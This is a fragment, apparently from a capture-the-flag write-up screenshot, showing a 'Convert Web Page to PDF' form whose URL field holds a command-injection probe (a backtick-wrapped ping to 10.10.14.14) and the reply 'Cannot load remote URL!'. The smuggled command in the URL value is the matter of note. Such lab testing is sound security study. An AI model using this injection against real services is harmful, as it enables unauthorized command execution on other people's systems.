 Convert Web Page to PDF
Enter URL to fetch
http://%20`ping -c 1 10.10.14.14`
Submit
Cannot load remote URL!